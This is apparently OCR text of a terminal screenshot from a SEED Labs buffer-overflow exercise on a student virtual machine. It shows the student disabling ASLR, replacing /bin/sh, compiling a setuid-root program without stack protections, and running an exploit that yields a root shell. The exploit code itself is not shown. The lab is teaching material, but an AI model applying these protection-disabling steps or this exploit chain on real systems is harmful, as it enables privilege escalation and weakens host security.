 Terminal File Edit View Search Terminal Help En 4:46 PM
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo rm /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo ln -s /bin/zsh /bin/sh
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc -o stack -z execstack -fno-stack-protector stack.c
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwxrwxr-x 1 seed seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chown root stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ sudo chmod 4755 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l stack
-rwsr-xr-x 1 root seed 7476 Feb 24 16:44 stack
[02/24/19]seed@VM:~/.../buffer_lab_demo$ gcc exploit.c -o exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l exploit
-rwxrwxr-x 1 seed seed 7564 Feb 24 16:45 exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./exploit
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Feb 24 16:45 badfile
[02/24/19]seed@VM:~/.../buffer_lab_demo$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#